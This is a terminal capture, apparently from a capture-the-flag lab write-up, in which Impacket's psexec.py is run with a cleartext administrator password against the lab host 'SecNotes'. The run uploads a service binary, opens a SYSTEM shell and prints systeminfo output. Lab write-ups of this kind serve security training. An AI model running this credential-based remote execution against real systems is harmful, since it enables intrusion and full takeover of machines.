 ┌──(root㉿kali)-[~]
└─# psexec.py secnotes/administrator:'u6!4ZwgwOM#^OBf#Nwnh'@10.10.10.97
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.10.10.97.....
[*] Found writable share ADMIN$
[*] Uploading file UYkQOPtj.exe
[*] Opening SVCManager on 10.10.10.97.....
[*] Creating service zgVb on 10.10.10.97.....
[*] Starting service zgVb.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>systemid
'systemid' is not recognized as an internal or external command,
operable program or batch file.
C:\WINDOWS\system32>systeminfo
Host Name: SECNOTES
OS Name: Microsoft Windows 10 Enterprise
OS Version: 10.0.17134 N/A Build 17134
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: wayne
Registered Organization:
Product ID: 00329-10280-00000-AA051
Original Install Date: 6/21/2018, 2:52:26 PM
System Boot Time: 10/30/2023, 12:02:11 AM
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: Intel64 Family 6 Model 85 Stepping 7 GenuineIntel ~2295 Mhz
[02]: Intel64 Family 6 Model 85 Stepping 7 GenuineIntel ~2295 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\WINDOWS
System Directory: C:\WINDOWS\system32
Boot Device: \Device\HarddiskVolume1